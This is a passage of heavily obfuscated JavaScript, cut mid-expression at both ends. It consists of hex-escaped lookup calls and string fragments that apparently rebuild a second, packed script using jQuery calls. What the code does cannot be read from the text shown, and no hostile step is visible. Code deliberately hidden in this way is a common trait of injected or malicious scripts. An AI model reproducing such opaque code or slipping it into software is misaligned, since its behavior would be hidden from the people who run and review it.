x33')+_0x1350d2('\x30\x78\x61\x61\x61')+_0x1350d2('\x30\x78\x36\x33\x66')+_0x1350d2('\x30\x78\x31\x31\x30\x37')+_0x1350d2('\x30\x78\x36\x33\x66')+_0x1350d2('\x30\x78\x31\x30\x31\x63')+_0x1350d2('\x30\x78\x65\x37\x61')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x64\x61\x39')+_0x1350d2('\x30\x78\x37\x37\x66')+_0x1350d2('\x30\x78\x32\x61\x35')+_0x1350d2('\x30\x78\x62\x31\x33')+_0x1350d2('\x30\x78\x34\x61\x30')+_0x1350d2('\x30\x78\x31\x31\x61\x65')+_0x1350d2('\x30\x78\x31\x30\x65\x36')+_0x1350d2('\x30\x78\x37\x39\x65')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x79\x5c\x5c\x6c\x5c\x27\x29\x2b\x5c\x27'+'\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x27\x29'+_0x1350d2('\x30\x78\x31\x31\x66\x35')+_0x1350d2('\x30\x78\x31\x31\x61\x65')+_0x1350d2('\x30\x78\x64\x34\x64')+_0x1350d2('\x30\x78\x37\x39\x65')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x31\x37\x35')+_0x1350d2('\x30\x78\x63\x66\x63')+_0x1350d2('\x30\x78\x35\x62\x38')+_0x1350d2('\x30\x78\x36\x33\x38')+_0x1350d2('\x30\x78\x63\x63\x62')+'\x5c\x36\x5c\x5c\x32\x6b\x5c\x5c\x65\x5c'+_0x1350d2('\x30\x78\x34\x37\x31')+'\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x4c\x5c'+_0x1350d2('\x30\x78\x32\x31\x62')+_0x1350d2('\x30\x78\x34\x33\x31')+_0x1350d2('\x30\x78\x39\x36\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x39\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x61\x37\x35')+'\x29\x2b\x56\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x31\x31\x34\x37')+_0x1350d2('\x30\x78\x33\x61\x37')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x37\x30\x62')+_0x1350d2('\x30\x78\x39\x35\x35')+'\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x61\x34\x63')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x61\x62')+_0x1350d2('\x30\x78\x39\x61\x32')+_0x1350d2('\x30\x78\x38\x61\x64')+_0x1350d2('\x30\x78\x66\x33\x37')+_0x1350d2('\x30\x78\x31\x30\x65\x62')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x64\x38\x39')+_0x1350d2('\x30\x78\x37\x36\x30')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x63\x38\x65')+_0x1350d2('\x30\x78\x38\x34\x31')+_0x1350d2('\x30\x78\x35\x31\x32')+_0x1350d2('\x30\x78\x65\x63\x35')+_0x1350d2('\x30\x78\x63\x37\x31')+_0x1350d2('\x30\x78\x31\x30\x36\x66')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x35\x64\x62')+_0x1350d2('\x30\x78\x64\x37\x62')+_0x1350d2('\x30\x78\x31\x32\x32\x61')+_0x1350d2('\x30\x78\x39\x62\x32')+_0x1350d2('\x30\x78\x38\x31\x61')+_0x1350d2('\x30\x78\x37\x62\x64')+_0x1350d2('\x30\x78\x38\x65\x36')+_0x1350d2('\x30\x78\x31\x31\x65\x38')+_0x1350d2('\x30\x78\x62\x33\x37')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x69'+'\x5c\x5c\x36\x5c\x27\x29\x2b\x4a\x28\x5c')+(_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x64\x38\x64')+_0x1350d2('\x30\x78\x32\x30\x61')+_0x1350d2('\x30\x78\x64\x66\x37')+'\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c'+_0x1350d2('\x30\x78\x63\x30\x35')+_0x1350d2('\x30\x78\x66\x33\x33')+'\x5c\x36\x5c\x27\x29\x2c\x4b\x28\x29\x7b'+'\x45\x20\x31\x67\x3d\x4a\x2c\x34\x39\x3d'+_0x1350d2('\x30\x78\x31\x30\x66\x33')+_0x1350d2('\x30\x78\x31\x32\x30\x38')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c'+_0x1350d2('\x30\x78\x39\x30')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x32\x32\x37')+_0x1350d2('\x30\x78\x35\x61\x63')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x61\x36\x37')+'\x5d\x28\x31\x67\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x62\x38\x37')+_0x1350d2('\x30\x78\x31\x30\x36\x64')+_0x1350d2('\x30\x78\x31\x31\x36\x65')+_0x1350d2('\x30\x78\x31\x65\x65')+_0x1350d2('\x30\x78\x38\x38\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x32\x61\x34')+'\x29\x29\x2c\x37\x74\x3d\x32\x37\x5b\x31'+_0x1350d2('\x30\x78\x36\x36\x63')+_0x1350d2('\x30\x78\x38\x33\x65')+_0x1350d2('\x30\x78\x31\x32\x30\x38')+_0x1350d2('\x30\x78\x36\x33\x35')+_0x1350d2('\x30\x78\x33\x34\x35')+_0x1350d2('\x30\x78\x66\x65\x35')+_0x1350d2('\x30\x78\x31\x32\x31\x32')+_0x1350d2('\x30\x78\x39\x33\x65')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x65\x31\x39')+_0x1350d2('\x30\x78\x31\x30\x39\x30')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x37\x37\x37')+_0x1350d2('\x30\x78\x39\x39\x36')+_0x1350d2('\x30\x78\x34\x30\x31')+_0x1350d2('\x30\x78\x36\x36\x63')+_0x1350d2('\x30\x78\x32\x36\x61')+_0x1350d2('\x30\x78\x37\x39\x30')+_0x1350d2('\x30\x78\x31\x62\x35')+_0x1350d2('\x30\x78\x35\x38\x30')+_0x1350d2('\x30\x78\x64\x32\x31')+'\x5d\x28\x37\x50\x2c\x31\x67\x28\x5c\x27'+_0x1350d2('\x30\x78\x63\x30\x65')+_0x1350d2('\x30\x78\x31\x30\x39\x61')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x35\x36\x39')+_0x1350d2('\x30\x78\x62\x65\x65')+'\x36\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c'+_0x1350d2('\x30\x78\x32\x62\x62')+'\x5c\x5c\x31\x54\x5c\x27\x2b\x31\x67\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x65\x36')+_0x1350d2('\x30\x78\x62\x36\x62')+_0x1350d2('\x30\x78\x31\x31\x34\x31')+'\x29\x2b\x5c\x27\x5c\x5c\x6a\x5c\x5c\x63'+'\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x31\x30\x31\x31')+_0x1350d2('\x30\x78\x61\x64\x39')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x34\x39\x31')+_0x1350d2('\x30\x78\x39\x62\x63')+_0x1350d2('\x30\x78\x63\x62')+_0x1350d2('\x30\x78\x62\x64\x32')+_0x1350d2('\x30\x78\x31\x62\x62')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x30\x62\x61')+_0x1350d2('\x30\x78\x33\x33\x64')+_0x1350d2('\x30\x78\x33\x32\x64')+_0x1350d2('\x30\x78\x66\x33\x35')+_0x1350d2('\x30\x78\x36\x36\x63')+_0x1350d2('\x30\x78\x61\x38\x62')+_0x1350d2('\x30\x78\x34\x32\x39')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x66\x31\x30')+'\x4a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x61\x63\x64')+_0x1350d2('\x30\x78\x65\x66\x39')+'\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x41\x5c'+_0x1350d2('\x30\x78\x33\x64\x64')+_0x1350d2('\x30\x78\x64\x65\x39')+_0x1350d2('\x30\x78\x31\x30\x65\x39')+_0x1350d2('\x30\x78\x65\x62\x33')+_0x1350d2('\x30\x78\x32\x37\x63')+_0x1350d2('\x30\x78\x35\x63\x37')+_0x1350d2('\x30\x78\x37\x61\x33')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x38\x66\x36')+_0x1350d2('\x30\x78\x32\x33\x31')+_0x1350d2('\x30\x78\x63\x63\x33')+_0x1350d2('\x30\x78\x33\x37\x37')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c'+'\x36\x5c\x27\x29\x2c\x4b\x28\x29\x7b\x45'+'\x20\x33\x5a\x3d\x33\x67\x3b\x5c\x27\x5c')+(_0x1350d2('\x30\x78\x38\x64\x39')+_0x1350d2('\x30\x78\x32\x32\x64')+_0x1350d2('\x30\x78\x63\x31\x38')+'\x5c\x34\x5c\x5c\x6c\x5c\x5c\x70\x5c\x27'+_0x1350d2('\x30\x78\x32\x37\x33')+'\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c'+'\x5c\x6a\x5c\x5c\x36\x5c\x5c\x31\x35\x5c'+_0x1350d2('\x30\x78\x61\x38\x39')+_0x1350d2('\x30\x78\x64\x33\x64')+_0x1350d2('\x30\x78\x33\x65\x64')+_0x1350d2('\x30\x78\x65\x65\x36')+_0x1350d2('\x30\x78\x66\x34\x39')+_0x1350d2('\x30\x78\x37\x33\x34')+_0x1350d2('\x30\x78\x31\x32\x38')+_0x1350d2('\x30\x78\x31\x31\x63\x65')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c'+'\x69\x5c\x27\x29\x5d\x28\x4b\x28\x29\x7b'+'\x45\x20\x32\x4c\x3d\x33\x5a\x2c\x32\x74'+_0x1350d2('\x30\x78\x33\x62\x64')+_0x1350d2('\x30\x78\x37\x61\x31')+_0x1350d2('\x30\x78\x62\x32\x64')+_0x1350d2('\x30\x78\x38\x30\x33')+_0x1350d2('\x30\x78\x61\x32\x62')+_0x1350d2('\x30\x78\x31\x30\x37\x31')+_0x1350d2('\x30\x78\x38\x39\x62')+_0x1350d2('\x30\x78\x62\x30\x37')+'\x5c\x72\x5c\x27\x29\x5d\x28\x29\x2c\x35'+_0x1350d2('\x30\x78\x31\x38\x32')+_0x1350d2('\x30\x78\x31\x30\x34\x62')+'\x5c\x36\x5c\x5c\x61\x5c\x27\x5d\x28\x29'+_0x1350d2('\x30\x78\x62\x32\x64')+_0x1350d2('\x30\x78\x37\x61\x35')+_0x1350d2('\x30\x78\x31\x39\x63')+_0x1350d2('\x30\x78\x35\x38\x39')+'\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c\x64\x5c'+'\x27\x29\x5d\x28\x29\x2c\x37\x30\x3d\x35'+'\x70\x2b\x33\x51\x2b\x33\x51\x3b\x37\x53'+_0x1350d2('\x30\x78\x64\x36\x38')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x33\x37\x39')+'\x4b\x28\x29\x7b\x45\x20\x31\x76\x3d\x32'+_0x1350d2('\x30\x78\x35\x61\x32')+_0x1350d2('\x30\x78\x36\x63\x32')+_0x1350d2('\x30\x78\x62\x30\x37')+_0x1350d2('\x30\x78\x61\x63\x66')+_0x1350d2('\x30\x78\x64\x65\x37')+_0x1350d2('\x30\x78\x32\x39\x35')+_0x1350d2('\x30\x78\x35\x37\x36')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x38\x38\x66')+'\x5b\x31\x76\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x31\x61\x63')+_0x1350d2('\x30\x78\x62\x64\x64')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x33\x38\x30')+'\x35\x75\x3d\x32\x57\x3c\x3d\x31\x37\x3b'+_0x1350d2('\x30\x78\x39\x64\x62')+'\x34\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x41'+_0x1350d2('\x30\x78\x34\x64\x64')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x66\x37\x33')+_0x1350d2('\x30\x78\x64\x32\x63')+'\x35\x70\x29\x2c\x32\x57\x3c\x37\x63\x2d'+'\x33\x51\x26\x26\x28\x32\x57\x3e\x37\x30'+_0x1350d2('\x30\x78\x37\x36\x31')+'\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x35\x5c'+_0x1350d2('\x30\x78\x39\x36\x66')+'\x66\x5c\x27\x5d\x28\x31\x76\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x66\x37\x34')+_0x1350d2('\x30\x78\x31\x63\x37')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x37\x64\x65')+_0x1350d2('\x30\x78\x64\x33\x64')+_0x1350d2('\x30\x78\x39\x64\x62')+_0x1350d2('\x30\x78\x33\x33\x61')+'\x5c\x27\x29\x29\x2c\x32\x57\x3e\x35\x78'+'\x3f\x32\x74\x5b\x31\x76\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x32\x62\x65')+_0x1350d2('\x30\x78\x61\x32\x64')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x38\x31\x32')+_0x1350d2('\x30\x78\x66\x61\x61')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x35\x5c\x5c\x62\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x39\x64\x62')+_0x1350d2('\x30\x78\x38\x34\x62')+_0x1350d2('\x30\x78\x31\x31\x35\x63')+_0x1350d2('\x30\x78\x61\x66\x63')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+_0x1350d2('\x30\x78\x34\x32\x64')+'\x29\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x7d'+_0x1350d2('\x30\x78\x34\x65\x36')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x35'+_0x1350d2('\x30\x78\x65\x37\x30')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+'\x5c\x5c\x75\x5c\x5c\x72\x5c\x27\x29\x2b'+_0x1350d2('\x30\x78\x62\x30\x65')+_0x1350d2('\x30\x78\x65\x38\x32'))+(_0x1350d2('\x30\x78\x61\x30\x38')+_0x1350d2('\x30\x78\x66\x64\x61')+_0x1350d2('\x30\x78\x37\x36\x33')+_0x1350d2('\x30\x78\x62\x30\x65')+_0x1350d2('\x30\x78\x66\x34\x30')+_0x1350d2('\x30\x78\x31\x31\x64')+_0x1350d2('\x30\x78\x33\x32\x30')+_0x1350d2('\x30\x78\x31\x31\x31\x30')+_0x1350d2('\x30\x78\x63\x34\x61')+_0x1350d2('\x30\x78\x36\x32\x65')+_0x1350d2('\x30\x78\x31\x65\x34')+_0x1350d2('\x30\x78\x33\x37\x38')+_0x1350d2('\x30\x78\x33\x61\x62')+'\x37\x34\x3d\x33\x4d\x5b\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x65\x31\x38')+_0x1350d2('\x30\x78\x31\x34\x38')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x36\x5c\x5c\x72\x5c\x27\x29\x29\x3b\x33'+_0x1350d2('\x30\x78\x34\x66\x35')+_0x1350d2('\x30\x78\x32\x39\x61')+_0x1350d2('\x30\x78\x34\x36\x39')+_0x1350d2('\x30\x78\x31\x30\x61\x38')+_0x1350d2('\x30\x78\x66\x63\x31')+'\x5c\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x66\x33\x65')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x34\x35')+'\x29\x2b\x5c\x27\x5c\x5c\x78\x5c\x27\x29'+'\x2b\x37\x34\x2b\x31\x6d\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x39\x33\x34')+_0x1350d2('\x30\x78\x31\x31\x34\x30')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x75\x5c'+_0x1350d2('\x30\x78\x61\x61\x62')+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x41\x5c\x5c\x35\x5c\x27\x29\x2b'+_0x1350d2('\x30\x78\x64\x37\x33')+_0x1350d2('\x30\x78\x63\x37\x65')+_0x1350d2('\x30\x78\x35\x63\x30')+_0x1350d2('\x30\x78\x31\x66\x30')+_0x1350d2('\x30\x78\x61\x38\x66')+_0x1350d2('\x30\x78\x65\x38\x63')+_0x1350d2('\x30\x78\x66\x32\x63')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x38\x5c\x5c\x69\x5c\x5c\x43\x5c\x27\x29'+'\x2b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c'+_0x1350d2('\x30\x78\x31\x31\x39\x39')+_0x1350d2('\x30\x78\x38\x35\x31')+'\x5b\x31\x6d\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c'+'\x38\x5c\x27\x29\x5d\x28\x24\x28\x31\x6d'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x35\x64')+_0x1350d2('\x30\x78\x35\x32\x64')+_0x1350d2('\x30\x78\x64\x35\x30')+_0x1350d2('\x30\x78\x31\x30\x64\x66')+_0x1350d2('\x30\x78\x38\x38\x38')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x32\x30\x35')+_0x1350d2('\x30\x78\x62\x39\x39')+_0x1350d2('\x30\x78\x31\x39\x30')+'\x5c\x69\x5c\x5c\x43\x5c\x27\x29\x2b\x31'+'\x6d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x35\x5c\x5c\x41\x5c\x5c\x36\x5c'+'\x27\x29\x29\x5b\x31\x6d\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x31\x37\x63')+_0x1350d2('\x30\x78\x62\x32')+_0x1350d2('\x30\x78\x66\x62\x37')+_0x1350d2('\x30\x78\x63\x31\x64')+_0x1350d2('\x30\x78\x31\x30\x34\x61')+_0x1350d2('\x30\x78\x38\x37\x64')+_0x1350d2('\x30\x78\x31\x61\x38')+'\x5c\x27\x29\x2b\x4a\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x36\x65\x39')+_0x1350d2('\x30\x78\x65\x37\x30')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x61\x65\x38')+_0x1350d2('\x30\x78\x61\x66\x35')+'\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x69'+'\x5c\x27\x29\x5d\x28\x4b\x28\x38\x33\x29'+'\x7b\x45\x20\x32\x52\x3d\x4a\x2c\x35\x62'+_0x1350d2('\x30\x78\x61\x35\x37')+_0x1350d2('\x30\x78\x39\x37\x37')+_0x1350d2('\x30\x78\x31\x39\x37')+_0x1350d2('\x30\x78\x31\x31\x63\x61')+'\x27\x29\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x36\x64\x62')+_0x1350d2('\x30\x78\x37\x35\x33')+_0x1350d2('\x30\x78\x31\x38\x65')+_0x1350d2('\x30\x78\x31\x32\x35\x61')+_0x1350d2('\x30\x78\x33\x37\x38')+_0x1350d2('\x30\x78\x33\x61\x62')+_0x1350d2('\x30\x78\x39\x36\x34')+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x43\x5c\x5c\x62\x5c\x27\x29\x2b'+'\x5c\x27\x5c\x5c\x36\x5c\x27\x5d\x28\x29'+_0x1350d2('\x30\x78\x31\x32\x34')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x38\x63\x35'))+('\x2c\x34\x6f\x2c\x31\x56\x28\x35\x47\x2c'+_0x1350d2('\x30\x78\x34\x66\x30')+'\x34\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x37'+'\x5c\x27\x29\x29\x2c\x37\x67\x29\x7d\x29'+_0x1350d2('\x30\x78\x65\x66\x66')+'\x5c\x6c\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c'+'\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x36'+_0x1350d2('\x30\x78\x65\x35\x37')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x39\x39\x32')+_0x1350d2('\x30\x78\x34\x39\x33')+'\x5c\x34\x5c\x5c\x62\x5c\x5c\x79\x5c\x27'+'\x29\x2b\x5c\x27\x5c\x5c\x61\x5c\x27\x29'+'\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x38\x37')+'\x28\x35\x74\x29\x7b\x45\x20\x32\x68\x3d'+_0x1350d2('\x30\x78\x32\x30\x38')+_0x1350d2('\x30\x78\x35\x37\x62')+_0x1350d2('\x30\x78\x35\x35\x33')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+'\x5c\x37\x5c\x5c\x37\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x66\x35\x36')+'\x5c\x5c\x34\x5c\x5c\x41\x5c\x5c\x69\x5c'+'\x27\x29\x5d\x28\x29\x2c\x37\x6e\x3d\x35'+_0x1350d2('\x30\x78\x63\x63\x65')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x43\x5c'+_0x1350d2('\x30\x78\x31\x33\x33')+_0x1350d2('\x30\x78\x31\x64\x30')+_0x1350d2('\x30\x78\x65\x30\x66')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x66\x34\x65')+_0x1350d2('\x30\x78\x37\x31\x63')+_0x1350d2('\x30\x78\x66\x31\x31')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x31\x36\x31')+'\x4b\x20\x37\x68\x28\x29\x7b\x45\x20\x33'+_0x1350d2('\x30\x78\x31\x32\x35\x37')+'\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c'+_0x1350d2('\x30\x78\x33\x65\x35')+_0x1350d2('\x30\x78\x62\x33\x61')+_0x1350d2('\x30\x78\x33\x66\x66')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x34\x65\x33')+_0x1350d2('\x30\x78\x64\x33\x62')+_0x1350d2('\x30\x78\x37\x39\x62')+_0x1350d2('\x30\x78\x31\x31\x31\x65')+_0x1350d2('\x30\x78\x32\x37\x39')+_0x1350d2('\x30\x78\x64\x33\x31')+_0x1350d2('\x30\x78\x31\x37\x35')+_0x1350d2('\x30\x78\x34\x32\x31')+_0x1350d2('\x30\x78\x31\x32\x30\x37')+'\x29\x5d\x28\x33\x6d\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x62\x38\x66')+_0x1350d2('\x30\x78\x33\x64\x37')+_0x1350d2('\x30\x78\x65\x64\x61')+_0x1350d2('\x30\x78\x32\x36\x39')+'\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x36'+'\x5c\x5c\x62\x5c\x27\x2c\x34\x6a\x2c\x35'+_0x1350d2('\x30\x78\x33\x31\x65')+_0x1350d2('\x30\x78\x36\x65\x61')+_0x1350d2('\x30\x78\x65\x30\x30')+_0x1350d2('\x30\x78\x31\x31\x62\x37')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x39\x34')+_0x1350d2('\x30\x78\x65\x34\x32')+_0x1350d2('\x30\x78\x66\x31\x38')+_0x1350d2('\x30\x78\x64\x36\x66')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x36\x5c\x5c\x64\x5c\x27\x29\x2b\x4a'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x64\x5c\x5c\x64\x5c\x27\x29\x2b\x4a'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x38\x5c\x5c\x62\x5c\x27'+_0x1350d2('\x30\x78\x34\x31\x34')+'\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x6b\x5c'+_0x1350d2('\x30\x78\x39\x37\x63')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x65\x38\x30')+_0x1350d2('\x30\x78\x35\x30\x39')+'\x20\x32\x69\x3d\x4a\x2c\x34\x6b\x3d\x24'+_0x1350d2('\x30\x78\x31\x30\x61\x64')+'\x37\x29\x2c\x34\x6c\x3d\x34\x6b\x5b\x32'+_0x1350d2('\x30\x78\x39\x64\x33')+_0x1350d2('\x30\x78\x36\x32\x65')+_0x1350d2('\x30\x78\x36\x36\x30')+_0x1350d2('\x30\x78\x33\x37\x38')+_0x1350d2('\x30\x78\x33\x61\x62')+'\x37\x71\x3d\x34\x6c\x5b\x32\x69\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x64\x61\x65')+'\x5c\x27\x5c\x5c\x36\x5c\x27\x5d\x28\x29'+_0x1350d2('\x30\x78\x31\x31\x34\x39')+_0x1350d2('\x30\x78\x33\x35\x64')+'\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x35'+_0x1350d2('\x30\x78\x66\x63\x38')+_0x1350d2('\x30\x78\x65\x36')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x33\x5c\x5c\x37\x5c\x27\x29\x29\x2c\x33'+_0x1350d2('\x30\x78\x32\x65\x33')+_0x1350d2('\x30\x78\x62\x39'))+(_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x61\x66\x62')+'\x37\x6f\x28\x29\x7b\x45\x20\x32\x56\x3d'+_0x1350d2('\x30\x78\x63\x64\x63')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x62\x37\x37')+_0x1350d2('\x30\x78\x32\x64\x35')+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x42\x5c\x5c\x64\x5c\x27\x29\x5d'+_0x1350d2('\x30\x78\x38\x62\x34')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x30\x61')+_0x1350d2('\x30\x78\x62\x66\x64')+_0x1350d2('\x30\x78\x64\x33\x31')+_0x1350d2('\x30\x78\x63\x39\x66')+'\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6c\x5c'+_0x1350d2('\x30\x78\x35\x63\x66')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x31\x36\x31')+_0x1350d2('\x30\x78\x66\x63\x34')+'\x32\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x62\x33\x62')+_0x1350d2('\x30\x78\x39\x36\x36')+_0x1350d2('\x30\x78\x62\x65\x33')+'\x5c\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c'+'\x7a\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c\x68'+_0x1350d2('\x30\x78\x62\x39')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x72\x5c\x5c\x6c\x5c\x27\x29\x29\x7d\x29'+'\x2c\x24\x28\x4a\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x66\x31\x38')+_0x1350d2('\x30\x78\x64\x36\x66')+_0x1350d2('\x30\x78\x39\x35\x33')+_0x1350d2('\x30\x78\x66\x35')+_0x1350d2('\x30\x78\x32\x32\x39')+_0x1350d2('\x30\x78\x63\x38\x62')+_0x1350d2('\x30\x78\x66\x64\x31')+'\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x27\x5d'+_0x1350d2('\x30\x78\x31\x32\x39')+_0x1350d2('\x30\x78\x31\x32\x34\x38')+_0x1350d2('\x30\x78\x63\x64\x38')+_0x1350d2('\x30\x78\x61\x62\x63')+_0x1350d2('\x30\x78\x32\x34\x38')+_0x1350d2('\x30\x78\x36\x34\x63')+_0x1350d2('\x30\x78\x66\x65\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x34\x32\x35')+_0x1350d2('\x30\x78\x35\x61\x34')+_0x1350d2('\x30\x78\x39\x62\x62')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c'+_0x1350d2('\x30\x78\x65\x35\x33')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x33\x31\x66')+'\x2c\x33\x68\x5b\x5c\x27\x5c\x5c\x63\x